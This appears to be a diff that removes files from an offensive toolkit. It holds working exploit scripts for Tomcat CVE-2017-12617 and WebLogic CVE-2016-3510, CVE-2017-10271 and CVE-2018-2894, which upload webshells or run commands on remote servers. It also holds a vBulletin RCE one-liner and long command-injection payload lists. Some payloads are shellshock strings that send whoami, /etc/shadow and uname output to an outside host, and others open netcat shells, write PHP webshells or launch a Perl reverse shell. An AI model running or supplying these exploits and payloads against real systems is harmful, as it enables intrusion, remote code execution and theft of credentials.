| | \ \ / /| |__ ______ ) | | | || | / /_____| | ) / /_ | | / /
|
||||
| | \ \/ / | __|______/ /| | | || | / /______| | / / '_ \| | / /
|
||||
| |____ \ / | |____ / /_| |_| || | / / | |/ /| (_) | | / /
|
||||
\_____| \/ |______| |____|\___/ |_|/_/ |_|____\___/|_|/_/
|
||||
|
||||
|
||||
|
||||
|
||||
./cve-2017-12617.py [options]
|
||||
|
||||
options:
|
||||
|
||||
-u ,--url [::] check target url if it's vulnerable
|
||||
-p,--pwn [::] generate webshell and upload it
|
||||
-l,--list [::] hosts list
|
||||
|
||||
[+]usage:
|
||||
|
||||
./cve-2017-12617.py -u http://127.0.0.1
|
||||
./cve-2017-12617.py --url http://127.0.0.1
|
||||
./cve-2017-12617.py -u http://127.0.0.1 -p pwn
|
||||
./cve-2017-12617.py --url http://127.0.0.1 -pwn pwn
|
||||
./cve-2017-12617.py -l hotsts.txt
|
||||
./cve-2017-12617.py --list hosts.txt
|
||||
|
||||
|
||||
[@intx0x80]
|
||||
|
||||
"""+bcolors.ENDC
|
||||
|
||||
)
|
||||
|
||||
|
||||
parse.add_option("-u","--url",dest="U",type="string",help="Website Url")
|
||||
parse.add_option("-p","--pwn",dest="P",type="string",help="generate webshell and upload it")
|
||||
parse.add_option("-l","--list",dest="L",type="string",help="hosts File")
|
||||
|
||||
(opt,args)=parse.parse_args()
|
||||
|
||||
if opt.U==None and opt.P==None and opt.L==None:
|
||||
print(parse.usage)
|
||||
exit(0)
|
||||
|
||||
|
||||
|
||||
else:
|
||||
if opt.U!=None and opt.P==None and opt.L==None:
|
||||
print(bcolors.OKGREEN+banner+bcolors.ENDC)
|
||||
url=str(opt.U)
|
||||
checker="Poc.jsp"
|
||||
print(bcolors.BOLD +"Poc Filename {}".format(checker))
|
||||
createPayload(str(url)+"/",checker)
|
||||
con=getContent(str(url)+"/",checker)
|
||||
if 'AAAAAAAAAAAAAAAAAAAAAAAAAAAAA' in con:
|
||||
print(bcolors.WARNING+url+' it\'s Vulnerable to CVE-2017-12617'+bcolors.ENDC)
|
||||
print(bcolors.WARNING+url+"/"+checker+bcolors.ENDC)
|
||||
|
||||
else:
|
||||
print('Not Vulnerable to CVE-2017-12617 ')
|
||||
elif opt.P!=None and opt.U!=None and opt.L==None:
|
||||
print(bcolors.OKGREEN+banner+bcolors.ENDC)
|
||||
pwn=str(opt.P)
|
||||
url=str(opt.U)
|
||||
print("Uploading Webshell .....")
|
||||
pwn=pwn+".jsp"
|
||||
RCE(str(url)+"/",pwn)
|
||||
shell(str(url),pwn)
|
||||
elif opt.L!=None and opt.P==None and opt.U==None:
|
||||
print(bcolors.OKGREEN+banner+bcolors.ENDC)
|
||||
w=str(opt.L)
|
||||
f=open(w,"r")
|
||||
print("Scaning hosts in {}".format(w))
|
||||
checker="Poc.jsp"
|
||||
for i in f.readlines():
|
||||
i=i.strip("\n")
|
||||
createPayload(str(i)+"/",checker)
|
||||
con=getContent(str(i)+"/",checker)
|
||||
if 'AAAAAAAAAAAAAAAAAAAAAAAAAAAAA' in con:
|
||||
print(str(i)+"\033[91m"+" [ Vulnerable ] ""\033[0m")
|
||||
@ -1,72 +0,0 @@
|
||||
#!/usr/bin/env python2
|
||||
|
||||
#Oracle WebLogic Server Java Object Deserialization RCE (CVE-2016-3510)
|
||||
#Based on the PoC by FoxGlove Security (https://github.com/foxglovesec/JavaUnserializeExploits)
|
||||
#Made with <3 by @byt3bl33d3r
|
||||
|
||||
from __future__ import print_function
|
||||
import socket
|
||||
import struct
|
||||
import argparse
|
||||
import os
|
||||
import sys
|
||||
from subprocess import check_output
|
||||
|
||||
ysoserial_default_paths = ['./ysoserial.jar', '../ysoserial.jar']
|
||||
ysoserial_path = None
|
||||
|
||||
parser = argparse.ArgumentParser()
|
||||
parser.add_argument('target', type=str, help='Target IP:PORT')
|
||||
parser.add_argument('command', type=str, help='Command to run on target')
|
||||
parser.add_argument('--ysoserial-path', metavar='PATH', type=str, help='Path to ysoserial JAR (default: tries current and previous directory)')
|
||||
|
||||
if len(sys.argv) < 2:
|
||||
parser.print_help()
|
||||
sys.exit(1)
|
||||
|
||||
args = parser.parse_args()
|
||||
|
||||
if not args.ysoserial_path:
|
||||
for path in ysoserial_default_paths:
|
||||
if os.path.exists(path):
|
||||
ysoserial_path = path
|
||||
else:
|
||||
if os.path.exists(args.ysoserial_path):
|
||||
ysoserial_path = args.ysoserial_path
|
||||
|
||||
if len(args.target.split(':')) != 2:
|
||||
print('[-] Target must be in format IP:PORT')
|
||||
sys.exit(1)
|
||||
|
||||
if not args.command:
|
||||
print('[-] You must specify a command to run')
|
||||
sys.exit(1)
|
||||
|
||||
ip, port = args.target.split(':')
|
||||
|
||||
sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
|
||||
|
||||
print('[*] Target IP: {}'.format(ip))
|
||||
print('[*] Target PORT: {}'.format(port))
|
||||
|
||||
sock.connect((ip, int(port)))
|
||||
|
||||
# Send headers
|
||||
headers='t3 12.2.1\nAS:255\nHL:19\nMS:10000000\nPU:t3://us-l-breens:7001\n\n'
|
||||
print('[*] Sending header')
|
||||
sock.sendall(headers)
|
||||
|
||||
data = sock.recv(1024)
|
||||
print('[*] Received: "{}"'.format(data))
|
||||
|
||||
payloadObj = check_output(['java', '-jar', ysoserial_path, 'CommonsCollections1', args.command])
|
||||
|
||||
payload = '\x00\x00\x09\xf3\x01\x65\x01\xff\xff\xff\xff\xff\xff\xff\xff\x00\x00\x00\x71\x00\x00\xea\x60\x00\x00\x00\x18\x43\x2e\xc6\xa2\xa6\x39\x85\xb5\xaf\x7d\x63\xe6\x43\x83\xf4\x2a\x6d\x92\xc9\xe9\xaf\x0f\x94\x72\x02\x79\x73\x72\x00\x78\x72\x01\x78\x72\x02\x78\x70\x00\x00\x00\x0c\x00\x00\x00\x02\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x01\x00\x70\x70\x70\x70\x70\x70\x00\x00\x00\x0c\x00\x00\x00\x02\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x01\x00\x70\x06\xfe\x01\x00\x00\xac\xed\x00\x05\x73\x72\x00\x1d\x77\x65\x62\x6c\x6f\x67\x69\x63\x2e\x72\x6a\x76\x6d\x2e\x43\x6c\x61\x73\x73\x54\x61\x62\x6c\x65\x45\x6e\x74\x72\x79\x2f\x52\x65\x81\x57\xf4\xf9\xed\x0c\x00\x00\x78\x70\x72\x00\x24\x77\x65\x62\x6c\x6f\x67\x69\x63\x2e\x63\x6f\x6d\x6d\x6f\x6e\x2e\x69\x6e\x74\x65\x72\x6e\x61\x6c\x2e\x50\x61\x63\x6b\x61\x67\x65\x49\x6e\x66\x6f\xe6\xf7\x23\xe7\xb8\xae\x1e\xc9\x02\x00\x09\x49\x00\x05\x6d\x61\x6a\x6f\x72\x49\x00\x05\x6d\x69\x6e\x6f\x72\x49\x00\x0b\x70\x61\x74\x63\x68\x55\x70\x64\x61\x74\x65\x49\x00\x0c\x72\x6f\x6c\x6c\x69\x6e\x67\x50\x61\x74\x63\x68\x49\x00\x0b\x73\x65\x72\x76\x69\x63\x65\x50\x61\x63\x6b\x5a\x00\x0e\x74\x65\x6d\x70\x6f\x72\x61\x72\x79\x50\x61\x74\x63\x68\x4c\x00\x09\x69\x6d\x70\x6c\x54\x69\x74\x6c\x65\x74\x00\x12\x4c\x6a\x61\x76\x61\x2f\x6c\x61\x6e\x67\x2f\x53\x74\x72\x69\x6e\x67\x3b\x4c\x00\x0a\x69\x6d\x70\x6c\x56\x65\x6e\x64\x6f\x72\x71\x00\x7e\x00\x03\x4c\x00\x0b\x69\x6d\x70\x6c\x56\x65\x72\x73\x69\x6f\x6e\x71\x00\x7e\x00\x03\x78\x70\x77\x02\x00\x00\x78\xfe\x01\x00\x00'
|
||||
payload += payloadObj
|
||||
payload += '\xfe\x01\x00\x00\xac\xed\x00\x05\x73\x72\x00\x1d\x77\x65\x62\x6c\x6f\x67\x69\x63\x2e\x72\x6a\x76\x6d\x2e\x43\x6c\x61\x73\x73\x54\x61\x62\x6c\x65\x45\x6e\x74\x72\x79\x2f\x52\x65\x81\x57\xf4\xf9\xed\x0c\x00\x00\x78\x70\x72\x00\x21\x77\x65\x62\x6c\x6f\x67\x69\x63\x2e\x63\x6f\x6d\x6d\x6f\x6e\x2e\x69\x6e\x74\x65\x72\x6e\x61\x6c\x2e\x50\x65\x65\x72\x49\x6e\x66\x6f\x58\x54\x74\xf3\x9b\xc9\x08\xf1\x02\x00\x07\x49\x00\x05\x6d\x61\x6a\x6f\x72\x49\x00\x05\x6d\x69\x6e\x6f\x72\x49\x00\x0b\x70\x61\x74\x63\x68\x55\x70\x64\x61\x74\x65\x49\x00\x0c\x72\x6f\x6c\x6c\x69\x6e\x67\x50\x61\x74\x63\x68\x49\x00\x0b\x73\x65\x72\x76\x69\x63\x65\x50\x61\x63\x6b\x5a\x00\x0e\x74\x65\x6d\x70\x6f\x72\x61\x72\x79\x50\x61\x74\x63\x68\x5b\x00\x08\x70\x61\x63\x6b\x61\x67\x65\x73\x74\x00\x27\x5b\x4c\x77\x65\x62\x6c\x6f\x67\x69\x63\x2f\x63\x6f\x6d\x6d\x6f\x6e\x2f\x69\x6e\x74\x65\x72\x6e\x61\x6c\x2f\x50\x61\x63\x6b\x61\x67\x65\x49\x6e\x66\x6f\x3b\x78\x72\x00\x24\x77\x65\x62\x6c\x6f\x67\x69\x63\x2e\x63\x6f\x6d\x6d\x6f\x6e\x2e\x69\x6e\x74\x65\x72\x6e\x61\x6c\x2e\x56\x65\x72\x73\x69\x6f\x6e\x49\x6e\x66\x6f\x97\x22\x45\x51\x64\x52\x46\x3e\x02\x00\x03\x5b\x00\x08\x70\x61\x63\x6b\x61\x67\x65\x73\x71\x00\x7e\x00\x03\x4c\x00\x0e\x72\x65\x6c\x65\x61\x73\x65\x56\x65\x72\x73\x69\x6f\x6e\x74\x00\x12\x4c\x6a\x61\x76\x61\x2f\x6c\x61\x6e\x67\x2f\x53\x74\x72\x69\x6e\x67\x3b\x5b\x00\x12\x76\x65\x72\x73\x69\x6f\x6e\x49\x6e\x66\x6f\x41\x73\x42\x79\x74\x65\x73\x74\x00\x02\x5b\x42\x78\x72\x00\x24\x77\x65\x62\x6c\x6f\x67\x69\x63\x2e\x63\x6f\x6d\x6d\x6f\x6e\x2e\x69\x6e\x74\x65\x72\x6e\x61\x6c\x2e\x50\x61\x63\x6b\x61\x67\x65\x49\x6e\x66\x6f\xe6\xf7\x23\xe7\xb8\xae\x1e\xc9\x02\x00\x09\x49\x00\x05\x6d\x61\x6a\x6f\x72\x49\x00\x05\x6d\x69\x6e\x6f\x72\x49\x00\x0b\x70\x61\x74\x63\x68\x55\x70\x64\x61\x74\x65\x49\x00\x0c\x72\x6f\x6c\x6c\x69\x6e\x67\x50\x61\x74\x63\x68\x49\x00\x0b\x73\x65\x72\x76\x69\x63\x65\x50\x61\x63\x6b\x5a\x00\x0e\x74\x65\x6d\x70\x6f\x72\x61\x72\x79\x50\x61\x74\x63\x68\x4c\x00\x09\x69\x6d\x70\x6c\x54\x69\x74\x6c\x65\x71\x00\x7e\x00\x05\x4c\x00\x0a\x69\x6d\x70\x6c\x56\x65\x6e\x64\x6f\x72\x71\x00\x7e\x00\x05\x4c\x00\x0b\x69\x6d\x70\x6c\x56\x65\x72\x73\x69\x6f\x6e\x71\x00\x7e\x00\x05\x78\x70\x77\x02\x00\x00\x78\xfe\x00\xff\xfe\x01\x00\x00\xac\xed\x00\x05\x73\x72\x00\x13\x77\x65\x62\x6c\x6f\x67\x69\x63\x2e\x72\x6a\x76\x6d\x2e\x4a\x56\x4d\x49\x44\xdc\x49\xc2\x3e\xde\x12\x1e\x2a\x0c\x00\x00\x78\x70\x77\x46\x21\x00\x00\x00\x00\x00\x00\x00\x00\x00\x09\x31\x32\x37\x2e\x30\x2e\x31\x2e\x31\x00\x0b\x75\x73\x2d\x6c\x2d\x62\x72\x65\x65\x6e\x73\xa5\x3c\xaf\xf1\x00\x00\x00\x07\x00\x00\x1b\x59\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\x00\x78\xfe\x01\x00\x00\xac\xed\x00\x05\x73\x72\x00\x13\x77\x65\x62\x6c\x6f\x67\x69\x63\x2e\x72\x6a\x76\x6d\x2e\x4a\x56\x4d\x49\x44\xdc\x49\xc2\x3e\xde\x12\x1e\x2a\x0c\x00\x00\x78\x70\x77\x1d\x01\x81\x40\x12\x81\x34\xbf\x42\x76\x00\x09\x31\x32\x37\x2e\x30\x2e\x31\x2e\x31\xa5\x3c\xaf\xf1\x00\x00\x00\x00\x00\x78'
|
||||
|
||||
# adjust header for appropriate message length
|
||||
payload = "{0}{1}".format(struct.pack('!i', len(payload)), payload[4:])
|
||||
|
||||
print('[*] Sending payload')
|
||||
sock.send(payload)
|
||||
@ -1,63 +0,0 @@
|
||||
from __future__ import print_function
|
||||
from builtins import input
|
||||
import requests
|
||||
import sys
|
||||
|
||||
url_in = sys.argv[1]
|
||||
payload_url = url_in + "/wls-wsat/CoordinatorPortType"
|
||||
payload_header = {'content-type': 'text/xml'}
|
||||
|
||||
|
||||
def payload_command (command_in):
|
||||
html_escape_table = {
|
||||
"&": "&",
|
||||
'"': """,
|
||||
"'": "'",
|
||||
">": ">",
|
||||
"<": "<",
|
||||
}
|
||||
command_filtered = "<string>"+"".join(html_escape_table.get(c, c) for c in command_in)+"</string>"
|
||||
payload_1 = "<soapenv:Envelope xmlns:soapenv=\"http://schemas.xmlsoap.org/soap/envelope/\"> \n" \
|
||||
" <soapenv:Header> " \
|
||||
" <work:WorkContext xmlns:work=\"http://bea.com/2004/06/soap/workarea/\"> \n" \
|
||||
" <java version=\"1.8.0_151\" class=\"java.beans.XMLDecoder\"> \n" \
|
||||
" <void class=\"java.lang.ProcessBuilder\"> \n" \
|
||||
" <array class=\"java.lang.String\" length=\"3\">" \
|
||||
" <void index = \"0\"> " \
|
||||
" <string>cmd</string> " \
|
||||
" </void> " \
|
||||
" <void index = \"1\"> " \
|
||||
" <string>/c</string> " \
|
||||
" </void> " \
|
||||
" <void index = \"2\"> " \
|
||||
+ command_filtered + \
|
||||
" </void> " \
|
||||
" </array>" \
|
||||
" <void method=\"start\"/>" \
|
||||
" </void>" \
|
||||
" </java>" \
|
||||
" </work:WorkContext>" \
|
||||
" </soapenv:Header>" \
|
||||
" <soapenv:Body/>" \
|
||||
"</soapenv:Envelope>"
|
||||
return payload_1
|
||||
|
||||
def do_post(command_in):
|
||||
result = requests.post(payload_url, payload_command(command_in ),headers = payload_header)
|
||||
|
||||
if result.status_code == 500:
|
||||
print("Command Executed \n")
|
||||
else:
|
||||
print("Something Went Wrong \n")
|
||||
|
||||
|
||||
|
||||
print("***************************************************** \n" \
|
||||
"**************** Coded By 1337g ****************** \n" \
|
||||
"* CVE-2017-10271 Blind Remote Command Execute EXP * \n" \
|
||||
"***************************************************** \n")
|
||||
|
||||
while 1:
|
||||
command_in = input("Eneter your command here: ")
|
||||
if command_in == "exit" : exit(0)
|
||||
do_post(command_in)
|
||||
@ -1,128 +0,0 @@
|
||||
#!/usr/bin/env python
|
||||
# coding:utf-8
|
||||
# Build By LandGrey
|
||||
|
||||
from __future__ import print_function
|
||||
from builtins import str
|
||||
import re
|
||||
import sys
|
||||
import time
|
||||
import argparse
|
||||
import requests
|
||||
import traceback
|
||||
import xml.etree.ElementTree as ET
|
||||
|
||||
|
||||
def get_current_work_path(host):
|
||||
geturl = host + "/ws_utc/resources/setting/options/general"
|
||||
ua = {'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:49.0) Gecko/20100101 Firefox/49.0'}
|
||||
values = []
|
||||
try:
|
||||
request = requests.get(geturl)
|
||||
if request.status_code == 404:
|
||||
exit("[-] {} don't exists CVE-2018-2894".format(host))
|
||||
elif "Deploying Application".lower() in request.text.lower():
|
||||
print("[*] First Deploying Website Please wait a moment ...")
|
||||
time.sleep(20)
|
||||
request = requests.get(geturl, headers=ua)
|
||||
if "</defaultValue>" in request.content:
|
||||
root = ET.fromstring(request.content)
|
||||
value = root.find("section").find("options")
|
||||
for e in value:
|
||||
for sub in e:
|
||||
if e.tag == "parameter" and sub.tag == "defaultValue":
|
||||
values.append(sub.text)
|
||||
except requests.ConnectionError:
|
||||
exit("[-] Cannot connect url: {}".format(geturl))
|
||||
if values:
|
||||
return values[0]
|
||||
else:
|
||||
print("[-] Cannot get current work path\n")
|
||||
exit(request.content)
|
||||
|
||||
|
||||
def get_new_work_path(host):
|
||||
origin_work_path = get_current_work_path(host)
|
||||
works = "/servers/AdminServer/tmp/_WL_internal/com.oracle.webservices.wls.ws-testclient-app-wls/4mcj4y/war/css"
|
||||
if "user_projects" in origin_work_path:
|
||||
if "\\" in origin_work_path:
|
||||
works = works.replace("/", "\\")
|
||||
current_work_home = origin_work_path[:origin_work_path.find("user_projects")] + "user_projects\\domains"
|
||||
dir_len = len(current_work_home.split("\\"))
|
||||
domain_name = origin_work_path.split("\\")[dir_len]
|
||||
current_work_home += "\\" + domain_name + works
|
||||
else:
|
||||
current_work_home = origin_work_path[:origin_work_path.find("user_projects")] + "user_projects/domains"
|
||||
dir_len = len(current_work_home.split("/"))
|
||||
domain_name = origin_work_path.split("/")[dir_len]
|
||||
current_work_home += "/" + domain_name + works
|
||||
else:
|
||||
current_work_home = origin_work_path
|
||||
print("[*] cannot handle current work home dir: {}".format(origin_work_path))
|
||||
return current_work_home
|
||||
|
||||
|
||||
def set_new_upload_path(host, path):
|
||||
data = {
|
||||
"setting_id": "general",
|
||||
"BasicConfigOptions.workDir": path,
|
||||
"BasicConfigOptions.proxyHost": "",
|
||||
"BasicConfigOptions.proxyPort": "80"}
|
||||
request = requests.post(host + "/ws_utc/resources/setting/options", data=data, headers=headers)
|
||||
if "successfully" in request.content:
|
||||
return True
|
||||
else:
|
||||
print("[-] Change New Upload Path failed")
|
||||
exit(request.content)
|
||||
|
||||
|
||||
def upload_webshell(host, uri):
|
||||
set_new_upload_path(host, get_new_work_path(host))
|
||||
files = {
|
||||
"ks_edit_mode": "false",
|
||||
"ks_password_front": password,
|
||||
"ks_password_changed": "true",
|
||||
"ks_filename": ("360sglab.jsp", upload_content)
|
||||
}
|
||||
|
||||
request = requests.post(host + uri, files=files)
|
||||
response = request.text
|
||||
match = re.findall("<id>(.*?)</id>", response)
|
||||
if match:
|
||||
tid = match[-1]
|
||||
shell_path = host + "/ws_utc/css/config/keystore/" + str(tid) + "_360sglab.jsp"
|
||||
if upload_content in requests.get(shell_path, headers=headers).content:
|
||||
print("[+] {} exists CVE-2018-2894".format(host))
|
||||
print("[+] Check URL: {} ".format(shell_path))
|
||||
else:
|
||||
print("[-] {} don't exists CVE-2018-2894".format(host))
|
||||
else:
|
||||
print("[-] {} don't exists CVE-2018-2894".format(host))
|
||||
|
||||
|
||||
if __name__ == "__main__":
|
||||
start = time.time()
|
||||
password = "360sglab"
|
||||
url = "/ws_utc/resources/setting/keystore"
|
||||
parser = argparse.ArgumentParser()
|
||||
parser.add_argument("-t", dest='target', default="http://127.0.0.1:7001", type=str,
|
||||
help="target, such as: http://example.com:7001")
|
||||
|
||||
upload_content = "360sglab test"
|
||||
headers = {
|
||||
'Content-Type': 'application/x-www-form-urlencoded',
|
||||
'X-Requested-With': 'XMLHttpRequest', }
|
||||
|
||||
if len(sys.argv) == 1:
|
||||
sys.argv.append('-h')
|
||||
args = parser.parse_args()
|
||||
target = args.target
|
||||
|
||||
target = target.rstrip('/')
|
||||
if "://" not in target:
|
||||
target = "http://" + target
|
||||
try:
|
||||
upload_webshell(target, url)
|
||||
except Exception as e:
|
||||
print("[-] Error: \n")
|
||||
traceback.print_exc()
|
||||
File diff suppressed because one or more lines are too long
@ -1 +0,0 @@
|
||||
curl https://example.com/index.php\?routestring\=ajax/render/widget_php --connect-timeout 5 --max-time 15 -s -k --data "widgetConfig[code]=echo system('id');exit;"
|
||||
@ -1,83 +0,0 @@
|
||||
<!--#exec%20cmd="/bin/cat%20/etc/passwd"-->
|
||||
<!--#exec%20cmd="/bin/cat%20/etc/shadow"-->
|
||||
<!--#exec%20cmd="/usr/bin/id;-->
|
||||
<!--#exec%20cmd="/usr/bin/id;-->
|
||||
/index.html|id|
|
||||
";id;"
|
||||
';id;'
|
||||
;id;
|
||||
;id
|
||||
;netstat -a;
|
||||
"|id|"
|
||||
'|id|'
|
||||
|id
|
||||
|/usr/bin/id
|
||||
|id|
|
||||
"|/usr/bin/id|"
|
||||
'|/usr/bin/id|'
|
||||
|/usr/bin/id|
|
||||
"||/usr/bin/id|"
|
||||
'||/usr/bin/id|'
|
||||
||/usr/bin/id|
|
||||
|id;
|
||||
||/usr/bin/id;
|
||||
;id|
|
||||
;|/usr/bin/id|
|
||||
"\n/bin/ls -al\n"
|
||||
'\n/bin/ls -al\n'
|
||||
\n/bin/ls -al\n
|
||||
\n/usr/bin/id\n
|
||||
\nid\n
|
||||
\n/usr/bin/id;
|
||||
\nid;
|
||||
\n/usr/bin/id|
|
||||
\nid|
|
||||
;/usr/bin/id\n
|
||||
;id\n
|
||||
|usr/bin/id\n
|
||||
|nid\n
|
||||
`id`
|
||||
`/usr/bin/id`
|
||||
a);id
|
||||
a;id
|
||||
a);id;
|
||||
a;id;
|
||||
a);id|
|
||||
a;id|
|
||||
a)|id
|
||||
a|id
|
||||
a)|id;
|
||||
a|id
|
||||
|/bin/ls -al
|
||||
a);/usr/bin/id
|
||||
a;/usr/bin/id
|
||||
a);/usr/bin/id;
|
||||
a;/usr/bin/id;
|
||||
a);/usr/bin/id|
|
||||
a;/usr/bin/id|
|
||||
a)|/usr/bin/id
|
||||
a|/usr/bin/id
|
||||
a)|/usr/bin/id;
|
||||
a|/usr/bin/id
|
||||
;system('cat%20/etc/passwd')
|
||||
;system('id')
|
||||
;system('/usr/bin/id')
|
||||
%0Acat%20/etc/passwd
|
||||
%0A/usr/bin/id
|
||||
%0Aid
|
||||
%22%0A/usr/bin/id%0A%22
|
||||
%27%0A/usr/bin/id%0A%27
|
||||
%0A/usr/bin/id%0A
|
||||
%0Aid%0A
|
||||
"& ping -i 30 127.0.0.1 &"
|
||||
'& ping -i 30 127.0.0.1 &'
|
||||
& ping -i 30 127.0.0.1 &
|
||||
& ping -n 30 127.0.0.1 &
|
||||
%0a ping -i 30 127.0.0.1 %0a
|
||||
`ping 127.0.0.1`
|
||||
| id
|
||||
& id
|
||||
; id
|
||||
%0a id %0a
|
||||
`id`
|
||||
$;/usr/bin/id
|
||||
@ -1,448 +0,0 @@
|
||||
`
|
||||
||
|
||||
|
|
||||
;
|
||||
'
|
||||
'"
|
||||
"
|
||||
"'
|
||||
&
|
||||
&&
|
||||
%0a
|
||||
%0a%0d
|
||||
%0Acat%20/etc/passwd
|
||||
%0Aid
|
||||
%0a id %0a
|
||||
%0Aid%0A
|
||||
%0a ping -i 30 127.0.0.1 %0a
|
||||
%0A/usr/bin/id
|
||||
%0A/usr/bin/id%0A
|
||||
%2 -n 21 127.0.0.1||`ping -c 21 127.0.0.1` #' |ping -n 21 127.0.0.1||`ping -c 21 127.0.0.1` #\" |ping -n 21 127.0.0.1
|
||||
%20{${phpinfo()}}
|
||||
%20{${sleep(20)}}
|
||||
%20{${sleep(3)}}
|
||||
a|id|
|
||||
a;id|
|
||||
a;id;
|
||||
a;id\n
|
||||
() { :;}; /bin/bash -c "curl http://135.23.158.130/.testing/shellshock.txt?vuln=16?user=\`whoami\`"
|
||||
() { :;}; /bin/bash -c "curl http://135.23.158.130/.testing/shellshock.txt?vuln=18?pwd=\`pwd\`"
|
||||
() { :;}; /bin/bash -c "curl http://135.23.158.130/.testing/shellshock.txt?vuln=20?shadow=\`grep root /etc/shadow\`"
|
||||
() { :;}; /bin/bash -c "curl http://135.23.158.130/.testing/shellshock.txt?vuln=22?uname=\`uname -a\`"
|
||||
() { :;}; /bin/bash -c "curl http://135.23.158.130/.testing/shellshock.txt?vuln=24?shell=\`nc -lvvp 1234 -e /bin/bash\`"
|
||||
() { :;}; /bin/bash -c "curl http://135.23.158.130/.testing/shellshock.txt?vuln=26?shell=\`nc -lvvp 1236 -e /bin/bash &\`"
|
||||
() { :;}; /bin/bash -c "curl http://135.23.158.130/.testing/shellshock.txt?vuln=5"
|
||||
() { :;}; /bin/bash -c "sleep 1 && curl http://135.23.158.130/.testing/shellshock.txt?sleep=1&?vuln=6"
|
||||
() { :;}; /bin/bash -c "sleep 1 && echo vulnerable 1"
|
||||
() { :;}; /bin/bash -c "sleep 3 && curl http://135.23.158.130/.testing/shellshock.txt?sleep=3&?vuln=7"
|
||||
() { :;}; /bin/bash -c "sleep 3 && echo vulnerable 3"
|
||||
() { :;}; /bin/bash -c "sleep 6 && curl http://135.23.158.130/.testing/shellshock.txt?sleep=6&?vuln=8"
|
||||
() { :;}; /bin/bash -c "sleep 6 && curl http://135.23.158.130/.testing/shellshock.txt?sleep=9&?vuln=9"
|
||||
() { :;}; /bin/bash -c "sleep 6 && echo vulnerable 6"
|
||||
() { :;}; /bin/bash -c "wget http://135.23.158.130/.testing/shellshock.txt?vuln=17?user=\`whoami\`"
|
||||
() { :;}; /bin/bash -c "wget http://135.23.158.130/.testing/shellshock.txt?vuln=19?pwd=\`pwd\`"
|
||||
() { :;}; /bin/bash -c "wget http://135.23.158.130/.testing/shellshock.txt?vuln=21?shadow=\`grep root /etc/shadow\`"
|
||||
() { :;}; /bin/bash -c "wget http://135.23.158.130/.testing/shellshock.txt?vuln=23?uname=\`uname -a\`"
|
||||
() { :;}; /bin/bash -c "wget http://135.23.158.130/.testing/shellshock.txt?vuln=25?shell=\`nc -lvvp 1235 -e /bin/bash\`"
|
||||
() { :;}; /bin/bash -c "wget http://135.23.158.130/.testing/shellshock.txt?vuln=27?shell=\`nc -lvvp 1237 -e /bin/bash &\`"
|
||||
() { :;}; /bin/bash -c "wget http://135.23.158.130/.testing/shellshock.txt?vuln=4"
|
||||
cat /etc/hosts
|
||||
$(`cat /etc/passwd`)
|
||||
cat /etc/passwd
|
||||
() { :;}; curl http://135.23.158.130/.testing/shellshock.txt?vuln=12
|
||||
| curl http://crowdshield.com/.testing/rce.txt
|
||||
& curl http://crowdshield.com/.testing/rce.txt
|
||||
; curl https://crowdshield.com/.testing/rce_vuln.txt
|
||||
&& curl https://crowdshield.com/.testing/rce_vuln.txt
|
||||
curl https://crowdshield.com/.testing/rce_vuln.txt
|
||||
curl https://crowdshield.com/.testing/rce_vuln.txt ||`curl https://crowdshield.com/.testing/rce_vuln.txt` #' |curl https://crowdshield.com/.testing/rce_vuln.txt||`curl https://crowdshield.com/.testing/rce_vuln.txt` #\" |curl https://crowdshield.com/.testing/rce_vuln.txt
|
||||
curl https://crowdshield.com/.testing/rce_vuln.txt ||`curl https://crowdshield.com/.testing/rce_vuln.txt` #' |curl https://crowdshield.com/.testing/rce_vuln.txt||`curl https://crowdshield.com/.testing/rce_vuln.txt` #\" |curl https://crowdshield.com/.testing/rce_vuln.txt
|
||||
$(`curl https://crowdshield.com/.testing/rce_vuln.txt?req=22jjffjbn`)
|
||||
dir
|
||||
| dir
|
||||
; dir
|
||||
$(`dir`)
|
||||
& dir
|
||||
&&dir
|
||||
&& dir
|
||||
| dir C:\
|
||||
; dir C:\
|
||||
& dir C:\
|
||||
&& dir C:\
|
||||
dir C:\
|
||||
| dir C:\Documents and Settings\*
|
||||
; dir C:\Documents and Settings\*
|
||||
& dir C:\Documents and Settings\*
|
||||
&& dir C:\Documents and Settings\*
|
||||
dir C:\Documents and Settings\*
|
||||
| dir C:\Users
|
||||
; dir C:\Users
|
||||
& dir C:\Users
|
||||
&& dir C:\Users
|
||||
dir C:\Users
|
||||
;echo%20'<script>alert(1)</script>'
|
||||
echo '<img src=https://crowdshield.com/.testing/xss.js onload=prompt(2) onerror=alert(3)></img>'// XXXXXXXXXXX
|
||||
| echo "<?php include($_GET['page'])| ?>" > rfi.php
|
||||
; echo "<?php include($_GET['page']); ?>" > rfi.php
|
||||
& echo "<?php include($_GET['page']); ?>" > rfi.php
|
||||
&& echo "<?php include($_GET['page']); ?>" > rfi.php
|
||||
echo "<?php include($_GET['page']); ?>" > rfi.php
|
||||
| echo "<?php system('dir $_GET['dir']')| ?>" > dir.php
|
||||
; echo "<?php system('dir $_GET['dir']'); ?>" > dir.php
|
||||
& echo "<?php system('dir $_GET['dir']'); ?>" > dir.php
|
||||
&& echo "<?php system('dir $_GET['dir']'); ?>" > dir.php
|
||||
echo "<?php system('dir $_GET['dir']'); ?>" > dir.php
|
||||
| echo "<?php system($_GET['cmd'])| ?>" > cmd.php
|
||||
; echo "<?php system($_GET['cmd']); ?>" > cmd.php
|
||||
& echo "<?php system($_GET['cmd']); ?>" > cmd.php
|
||||
&& echo "<?php system($_GET['cmd']); ?>" > cmd.php
|
||||
echo "<?php system($_GET['cmd']); ?>" > cmd.php
|
||||
;echo '<script>alert(1)</script>'
|
||||
echo '<script>alert(1)</script>'// XXXXXXXXXXX
|
||||
echo '<script src=https://crowdshield.com/.testing/xss.js></script>'// XXXXXXXXXXX
|
||||
| echo "use Socket;$i="192.168.16.151";$p=443;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">;S");open(STDOUT,">;S");open(STDERR,">;S");exec("/bin/sh -i");};" > rev.pl
|
||||
